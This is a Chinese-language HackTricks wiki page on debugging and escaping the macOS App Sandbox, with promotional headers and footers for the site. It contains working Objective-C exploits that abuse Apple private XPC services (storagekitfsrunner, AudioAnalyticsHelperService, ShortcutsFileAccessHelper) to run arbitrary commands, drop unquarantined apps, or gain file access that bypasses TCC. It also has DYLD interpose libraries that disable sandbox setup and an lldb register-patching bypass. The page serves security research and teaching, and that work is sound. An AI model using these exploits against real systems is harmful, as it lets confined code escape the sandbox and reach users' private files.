macOS Sandbox Debug & Bypass
Tip
学习和实践 AWS 黑客技术:
HackTricks Training AWS Red Team Expert (ARTE)
学习和实践 GCP 黑客技术:HackTricks Training GCP Red Team Expert (GRTE)
学习和实践 Azure 黑客技术:
HackTricks Training Azure Red Team Expert (AzRTE)
支持 HackTricks
- 查看 订阅计划!
- 加入 💬 Discord 群组 或 Telegram 群组 或 在 Twitter 🐦 上关注我们 @hacktricks_live.
- 通过向 HackTricks 和 HackTricks Cloud GitHub 仓库提交 PR 来分享黑客技巧。

Sandbox loading process
.png)
在前面的图像中,可以观察到 沙箱将如何加载 当运行具有权限 com.apple.security.app-sandbox 的应用程序时。
编译器将链接 /usr/lib/libSystem.B.dylib 到二进制文件。
然后,libSystem.B 将调用其他几个函数,直到 xpc_pipe_routine 将应用程序的权限发送到 securityd。Securityd 检查该进程是否应该在沙箱内进行隔离,如果是,它将被隔离。
最后,沙箱将通过调用 __sandbox_ms 激活,该调用将调用 __mac_syscall。
可能的绕过方法
绕过隔离属性
沙箱进程创建的文件 会附加 隔离属性 以防止沙箱逃逸。然而,如果你设法在沙箱应用程序内 创建一个没有隔离属性的 .app 文件夹,你可以使应用程序包的二进制文件指向 /bin/bash 并在 plist 中添加一些环境变量,以利用 open 来 启动新的未沙箱应用程序。
这就是在 CVE-2023-32364** 中所做的。**
Caution
因此,目前,如果你仅能创建一个以
.app结尾且没有隔离属性的文件夹,你可以逃离沙箱,因为 macOS 只 检查.app文件夹 和 主可执行文件 中的 隔离 属性(我们将主可执行文件指向/bin/bash)。请注意,如果一个 .app 包已经被授权运行(它具有带有授权运行标志的隔离 xttr),你也可以利用它……只是现在你不能在
.app包内写入,除非你拥有一些特权 TCC 权限(在高沙箱内你将没有这些权限)。
利用 Open 功能
在 Word 沙箱绕过的最后示例 中可以看到如何利用 open CLI 功能来绕过沙箱。
启动代理/守护进程
即使一个应用程序 旨在被沙箱化 (com.apple.security.app-sandbox),如果它 从 LaunchAgent 执行(例如 ~/Library/LaunchAgents),也可以绕过沙箱。
正如在 这篇文章 中所解释的,如果你想要在一个沙箱应用程序中获得持久性,你可以使其作为 LaunchAgent 自动执行,并可能通过 DyLib 环境变量注入恶意代码。
利用自动启动位置
如果一个沙箱进程可以 写入 一个 稍后将运行二进制文件的未沙箱应用程序 的位置,它将能够 通过将二进制文件放置在那里 来逃离。此类位置的一个好例子是 ~/Library/LaunchAgents 或 /System/Library/LaunchDaemons。
为此,你可能需要 2 步:使一个具有 更宽松沙箱 (file-read*, file-write*) 的进程执行你的代码,该代码实际上将在一个 未沙箱执行 的位置写入。
查看此页面关于 自动启动位置:
利用其他进程
如果从沙箱进程中你能够 破坏其他在限制较少的沙箱中运行的进程(或没有沙箱),你将能够逃离它们的沙箱:
可用的系统和用户 Mach 服务
沙箱还允许通过在配置文件 application.sb 中定义的 XPC 与某些 Mach 服务 进行通信。如果你能够 利用 其中一个服务,你可能能够 逃离沙箱。
正如在 这篇文章 中所指出的,关于 Mach 服务的信息存储在 /System/Library/xpc/launchd.plist 中。可以通过在该文件中搜索 <string>System</string> 和 <string>User</string> 来找到所有系统和用户 Mach 服务。
此外,可以通过调用 bootstrap_look_up 来检查某个 Mach 服务是否可用于沙箱应用程序:
void checkService(const char *serviceName) {
mach_port_t service_port = MACH_PORT_NULL;
kern_return_t err = bootstrap_look_up(bootstrap_port, serviceName, &service_port);
if (!err) {
NSLog(@"available service:%s", serviceName);
mach_port_deallocate(mach_task_self_, service_port);
}
}
void print_available_xpc(void) {
NSDictionary<NSString*, id>* dict = [NSDictionary dictionaryWithContentsOfFile:@"/System/Library/xpc/launchd.plist"];
NSDictionary<NSString*, id>* launchDaemons = dict[@"LaunchDaemons"];
for (NSString* key in launchDaemons) {
NSDictionary<NSString*, id>* job = launchDaemons[key];
NSDictionary<NSString*, id>* machServices = job[@"MachServices"];
for (NSString* serviceName in machServices) {
checkService(serviceName.UTF8String);
}
}
}
可用的 PID Mach 服务
这些 Mach 服务最初被滥用以 逃离沙盒在这篇文章中。那时,应用程序及其框架所需的所有 XPC 服务都在应用程序的 PID 域中可见(这些是 ServiceType 为 Application 的 Mach 服务)。
为了 联系一个 PID 域 XPC 服务,只需在应用程序中注册它,使用如下代码:
[[NSBundle bundleWithPath:@“/System/Library/PrivateFrameworks/ShoveService.framework"]load];
此外,可以通过在 System/Library/xpc/launchd.plist 中搜索 <string>Application</string> 来找到所有 Application Mach 服务。
找到有效的 xpc 服务的另一种方法是检查以下内容:
find /System/Library/Frameworks -name "*.xpc"
find /System/Library/PrivateFrameworks -name "*.xpc"
几个滥用此技术的示例可以在 原始报告 中找到,然而,以下是一些总结的示例。
/System/Library/PrivateFrameworks/StorageKit.framework/XPCServices/storagekitfsrunner.xpc
此服务通过始终返回 YES 来允许每个 XPC 连接,方法 runTask:arguments:withReply: 执行任意命令和任意参数。
该漏洞的利用“简单到”:
@protocol SKRemoteTaskRunnerProtocol
-(void)runTask:(NSURL *)task arguments:(NSArray *)args withReply:(void (^)(NSNumber *, NSError *))reply;
@end
void exploit_storagekitfsrunner(void) {
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/StorageKit.framework"] load];
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.storagekitfsrunner"];
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(SKRemoteTaskRunnerProtocol)];
[conn setInterruptionHandler:^{NSLog(@"connection interrupted!");}];
[conn setInvalidationHandler:^{NSLog(@"connection invalidated!");}];
[conn resume];
[[conn remoteObjectProxy] runTask:[NSURL fileURLWithPath:@"/usr/bin/touch"] arguments:@[@"/tmp/sbx"] withReply:^(NSNumber *bSucc, NSError *error) {
NSLog(@"run task result:%@, error:%@", bSucc, error);
}];
}
/System/Library/PrivateFrameworks/AudioAnalyticsInternal.framework/XPCServices/AudioAnalyticsHelperService.xpc
这个 XPC 服务允许每个客户端总是返回 YES,方法 createZipAtPath:hourThreshold:withReply: 基本上允许指示要压缩的文件夹路径,并将其压缩为 ZIP 文件。
因此,可以生成一个虚假的应用程序文件夹结构,压缩它,然后解压并执行,以逃离沙盒,因为新文件将没有隔离属性。
漏洞是:
@protocol AudioAnalyticsHelperServiceProtocol
-(void)pruneZips:(NSString *)path hourThreshold:(int)threshold withReply:(void (^)(id *))reply;
-(void)createZipAtPath:(NSString *)path hourThreshold:(int)threshold withReply:(void (^)(id *))reply;
@end
void exploit_AudioAnalyticsHelperService(void) {
NSString *currentPath = NSTemporaryDirectory();
chdir([currentPath UTF8String]);
NSLog(@"======== preparing payload at the current path:%@", currentPath);
system("mkdir -p compressed/poc.app/Contents/MacOS; touch 1.json");
[@"#!/bin/bash\ntouch /tmp/sbx\n" writeToFile:@"compressed/poc.app/Contents/MacOS/poc" atomically:YES encoding:NSUTF8StringEncoding error:0];
system("chmod +x compressed/poc.app/Contents/MacOS/poc");
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/AudioAnalyticsInternal.framework"] load];
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.internal.audioanalytics.helper"];
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(AudioAnalyticsHelperServiceProtocol)];
[conn resume];
[[conn remoteObjectProxy] createZipAtPath:currentPath hourThreshold:0 withReply:^(id *error){
NSDirectoryEnumerator *dirEnum = [[[NSFileManager alloc] init] enumeratorAtPath:currentPath];
NSString *file;
while ((file = [dirEnum nextObject])) {
if ([[file pathExtension] isEqualToString: @"zip"]) {
// open the zip
NSString *cmd = [@"open " stringByAppendingString:file];
system([cmd UTF8String]);
sleep(3); // wait for decompression and then open the payload (poc.app)
NSString *cmd2 = [NSString stringWithFormat:@"open /Users/%@/Downloads/%@/poc.app", NSUserName(), [file stringByDeletingPathExtension]];
system([cmd2 UTF8String]);
break;
}
}
}];
}
/System/Library/PrivateFrameworks/WorkflowKit.framework/XPCServices/ShortcutsFileAccessHelper.xpc
这个 XPC 服务允许通过方法 extendAccessToURL:completion: 为 XPC 客户端提供对任意 URL 的读写访问,该方法接受任何连接。由于 XPC 服务具有 FDA,因此可以滥用这些权限以完全绕过 TCC。
漏洞是:
@protocol WFFileAccessHelperProtocol
- (void) extendAccessToURL:(NSURL *) url completion:(void (^) (FPSandboxingURLWrapper *, NSError *))arg2;
@end
typedef int (*PFN)(const char *);
void expoit_ShortcutsFileAccessHelper(NSString *target) {
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/WorkflowKit.framework"]load];
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.WorkflowKit.ShortcutsFileAccessHelper"];
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(WFFileAccessHelperProtocol)];
[conn.remoteObjectInterface setClasses:[NSSet setWithArray:@[[NSError class], objc_getClass("FPSandboxingURLWrapper")]] forSelector:@selector(extendAccessToURL:completion:) argumentIndex:0 ofReply:1];
[conn resume];
[[conn remoteObjectProxy] extendAccessToURL:[NSURL fileURLWithPath:target] completion:^(FPSandboxingURLWrapper *fpWrapper, NSError *error) {
NSString *sbxToken = [[NSString alloc] initWithData:[fpWrapper scope] encoding:NSUTF8StringEncoding];
NSURL *targetURL = [fpWrapper url];
void *h = dlopen("/usr/lib/system/libsystem_sandbox.dylib", 2);
PFN sandbox_extension_consume = (PFN)dlsym(h, "sandbox_extension_consume");
if (sandbox_extension_consume([sbxToken UTF8String]) == -1)
NSLog(@"Fail to consume the sandbox token:%@", sbxToken);
else {
NSLog(@"Got the file R&W permission with sandbox token:%@", sbxToken);
NSLog(@"Read the target content:%@", [NSData dataWithContentsOfURL:targetURL]);
}
}];
}
静态编译与动态链接
这项研究 发现了绕过沙箱的两种方法。因为沙箱是在用户空间中加载 libSystem 库时应用的。如果一个二进制文件能够避免加载它,它将永远不会被沙箱化:
- 如果二进制文件是 完全静态编译 的,它可以避免加载该库。
- 如果 二进制文件不需要加载任何库(因为链接器也在 libSystem 中),它就不需要加载 libSystem。
Shellcodes
请注意,即使是 shellcodes 在 ARM64 中也需要链接到 libSystem.dylib:
ld -o shell shell.o -macosx_version_min 13.0
ld: dynamic executables or dylibs must link with libSystem.dylib for architecture arm64
不继承的限制
正如在 这篇文章的附加内容 中所解释的,沙箱限制如:
(version 1)
(allow default)
(deny file-write* (literal "/private/tmp/sbx"))
可以通过一个新进程执行来绕过,例如:
mkdir -p /tmp/poc.app/Contents/MacOS
echo '#!/bin/sh\n touch /tmp/sbx' > /tmp/poc.app/Contents/MacOS/poc
chmod +x /tmp/poc.app/Contents/MacOS/poc
open /tmp/poc.app
然而,当然,这个新进程不会从父进程继承权限或特权。
权限
请注意,即使某些操作可能在沙箱中被允许,如果应用程序具有特定的权限,例如:
(when (entitlement "com.apple.security.network.client")
(allow network-outbound (remote ip))
(allow mach-lookup
(global-name "com.apple.airportd")
(global-name "com.apple.cfnetwork.AuthBrokerAgent")
(global-name "com.apple.cfnetwork.cfnetworkagent")
[...]
Interposting Bypass
有关 Interposting 的更多信息,请查看:
Interpost _libsecinit_initializer 以防止沙盒
// gcc -dynamiclib interpose.c -o interpose.dylib
#include <stdio.h>
void _libsecinit_initializer(void);
void overriden__libsecinit_initializer(void) {
printf("_libsecinit_initializer called\n");
}
__attribute__((used, section("__DATA,__interpose"))) static struct {
void (*overriden__libsecinit_initializer)(void);
void (*_libsecinit_initializer)(void);
}
_libsecinit_initializer_interpose = {overriden__libsecinit_initializer, _libsecinit_initializer};
DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand
_libsecinit_initializer called
Sandbox Bypassed!
通过 __mac_syscall 进行插桩以防止沙盒
// gcc -dynamiclib interpose.c -o interpose.dylib
#include <stdio.h>
#include <string.h>
// Forward Declaration
int __mac_syscall(const char *_policyname, int _call, void *_arg);
// Replacement function
int my_mac_syscall(const char *_policyname, int _call, void *_arg) {
printf("__mac_syscall invoked. Policy: %s, Call: %d\n", _policyname, _call);
if (strcmp(_policyname, "Sandbox") == 0 && _call == 0) {
printf("Bypassing Sandbox initiation.\n");
return 0; // pretend we did the job without actually calling __mac_syscall
}
// Call the original function for other cases
return __mac_syscall(_policyname, _call, _arg);
}
// Interpose Definition
struct interpose_sym {
const void *replacement;
const void *original;
};
// Interpose __mac_syscall with my_mac_syscall
__attribute__((used)) static const struct interpose_sym interposers[] __attribute__((section("__DATA, __interpose"))) = {
{ (const void *)my_mac_syscall, (const void *)__mac_syscall },
};
DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand
__mac_syscall invoked. Policy: Sandbox, Call: 2
__mac_syscall invoked. Policy: Sandbox, Call: 2
__mac_syscall invoked. Policy: Sandbox, Call: 0
Bypassing Sandbox initiation.
__mac_syscall invoked. Policy: Quarantine, Call: 87
__mac_syscall invoked. Policy: Sandbox, Call: 4
Sandbox Bypassed!
使用 lldb 调试和绕过沙箱
让我们编译一个应该被沙箱保护的应用程序:
#include <stdlib.h>
int main() {
system("cat ~/Desktop/del.txt");
}
然后编译应用程序:
# Compile it
gcc -Xlinker -sectcreate -Xlinker __TEXT -Xlinker __info_plist -Xlinker Info.plist sand.c -o sand
# Create a certificate for "Code Signing"
# Apply the entitlements via signing
codesign -s <cert-name> --entitlements entitlements.xml sand
Caution
应用程序将尝试 读取 文件
~/Desktop/del.txt,而 Sandbox 不允许。
在那里创建一个文件,因为一旦绕过 Sandbox,它将能够读取它:echo "Sandbox Bypassed" > ~/Desktop/del.txt
让我们调试应用程序,看看 Sandbox 何时加载:
# Load app in debugging
lldb ./sand
# Set breakpoint in xpc_pipe_routine
(lldb) b xpc_pipe_routine
# run
(lldb) r
# This breakpoint is reached by different functionalities
# Check in the backtrace is it was de sandbox one the one that reached it
# We are looking for the one libsecinit from libSystem.B, like the following one:
(lldb) bt
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
* frame #0: 0x00000001873d4178 libxpc.dylib`xpc_pipe_routine
frame #1: 0x000000019300cf80 libsystem_secinit.dylib`_libsecinit_appsandbox + 584
frame #2: 0x00000001874199c4 libsystem_trace.dylib`_os_activity_initiate_impl + 64
frame #3: 0x000000019300cce4 libsystem_secinit.dylib`_libsecinit_initializer + 80
frame #4: 0x0000000193023694 libSystem.B.dylib`libSystem_initializer + 272
# To avoid lldb cutting info
(lldb) settings set target.max-string-summary-length 10000
# The message is in the 2 arg of the xpc_pipe_routine function, get it with:
(lldb) p (char *) xpc_copy_description($x1)
(char *) $0 = 0x000000010100a400 "<dictionary: 0x6000026001e0> { count = 5, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REGISTRATION_MESSAGE_SHORT_NAME_KEY\" => <string: 0x600000c00d80> { length = 4, contents = \"sand\" }\n\t\"SECINITD_REGISTRATION_MESSAGE_IMAGE_PATHS_ARRAY_KEY\" => <array: 0x600000c00120> { count = 42, capacity = 64, contents =\n\t\t0: <string: 0x600000c000c0> { length = 14, contents = \"/tmp/lala/sand\" }\n\t\t1: <string: 0x600000c001e0> { length = 22, contents = \"/private/tmp/lala/sand\" }\n\t\t2: <string: 0x600000c000f0> { length = 26, contents = \"/usr/lib/libSystem.B.dylib\" }\n\t\t3: <string: 0x600000c00180> { length = 30, contents = \"/usr/lib/system/libcache.dylib\" }\n\t\t4: <string: 0x600000c00060> { length = 37, contents = \"/usr/lib/system/libcommonCrypto.dylib\" }\n\t\t5: <string: 0x600000c001b0> { length = 36, contents = \"/usr/lib/system/libcompiler_rt.dylib\" }\n\t\t6: <string: 0x600000c00330> { length = 33, contents = \"/usr/lib/system/libcopyfile.dylib\" }\n\t\t7: <string: 0x600000c00210> { length = 35, contents = \"/usr/lib/system/libcorecry"...
# The 3 arg is the address were the XPC response will be stored
(lldb) register read x2
x2 = 0x000000016fdfd660
# Move until the end of the function
(lldb) finish
# Read the response
## Check the address of the sandbox container in SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY
(lldb) memory read -f p 0x000000016fdfd660 -c 1
0x16fdfd660: 0x0000600003d04000
(lldb) p (char *) xpc_copy_description(0x0000600003d04000)
(char *) $4 = 0x0000000100204280 "<dictionary: 0x600003d04000> { count = 7, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ID_KEY\" => <string: 0x600000c04d50> { length = 22, contents = \"xyz.hacktricks.sandbox\" }\n\t\"SECINITD_REPLY_MESSAGE_QTN_PROC_FLAGS_KEY\" => <uint64: 0xaabe660cef067137>: 2\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY\" => <string: 0x600000c04e10> { length = 65, contents = \"/Users/carlospolop/Library/Containers/xyz.hacktricks.sandbox/Data\" }\n\t\"SECINITD_REPLY_MESSAGE_SANDBOX_PROFILE_DATA_KEY\" => <data: 0x600001704100>: { length = 19027 bytes, contents = 0x0000f000ba0100000000070000001e00350167034d03c203... }\n\t\"SECINITD_REPLY_MESSAGE_VERSION_NUMBER_KEY\" => <int64: 0xaa3e660cef06712f>: 1\n\t\"SECINITD_MESSAGE_TYPE_KEY\" => <uint64: 0xaabe660cef067137>: 2\n\t\"SECINITD_REPLY_FAILURE_CODE\" => <uint64: 0xaabe660cef067127>: 0\n}"
# To bypass the sandbox we need to skip the call to __mac_syscall
# Lets put a breakpoint in __mac_syscall when x1 is 0 (this is the code to enable the sandbox)
(lldb) breakpoint set --name __mac_syscall --condition '($x1 == 0)'
(lldb) c
# The 1 arg is the name of the policy, in this case "Sandbox"
(lldb) memory read -f s $x0
0x19300eb22: "Sandbox"
#
# BYPASS
#
# Due to the previous bp, the process will be stopped in:
Process 2517 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
frame #0: 0x0000000187659900 libsystem_kernel.dylib`__mac_syscall
libsystem_kernel.dylib`:
-> 0x187659900 <+0>: mov x16, #0x17d
0x187659904 <+4>: svc #0x80
0x187659908 <+8>: b.lo 0x187659928 ; <+40>
0x18765990c <+12>: pacibsp
# To bypass jump to the b.lo address modifying some registers first
(lldb) breakpoint delete 1 # Remove bp
(lldb) register write $pc 0x187659928 #b.lo address
(lldb) register write $x0 0x00
(lldb) register write $x1 0x00
(lldb) register write $x16 0x17d
(lldb) c
Process 2517 resuming
Sandbox Bypassed!
Process 2517 exited with status = 0 (0x00000000)
[!WARNING] > 即使绕过了沙盒,TCC 仍会询问用户是否允许该进程读取桌面上的文件
References
- http://newosxbook.com/files/HITSB.pdf
- https://saagarjha.com/blog/2020/05/20/mac-app-store-sandbox-escape/
- https://www.youtube.com/watch?v=mG715HcDgO8
Tip
学习和实践 AWS 黑客技术:
HackTricks Training AWS Red Team Expert (ARTE)
学习和实践 GCP 黑客技术:HackTricks Training GCP Red Team Expert (GRTE)
学习和实践 Azure 黑客技术:
HackTricks Training Azure Red Team Expert (AzRTE)
支持 HackTricks
- 查看 订阅计划!
- 加入 💬 Discord 群组 或 Telegram 群组 或 在 Twitter 🐦 上关注我们 @hacktricks_live.
- 通过向 HackTricks 和 HackTricks Cloud GitHub 仓库提交 PR 来分享黑客技巧。


